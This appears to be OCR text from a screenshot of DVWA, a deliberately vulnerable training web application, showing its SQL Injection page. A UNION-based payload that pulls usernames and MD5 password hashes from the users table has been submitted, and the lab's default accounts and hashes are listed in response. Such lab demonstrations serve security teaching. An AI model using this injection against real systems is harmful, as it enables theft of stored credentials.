 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user,password from users#'
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from users#'
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from users#'
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from users#'
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from users#'
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info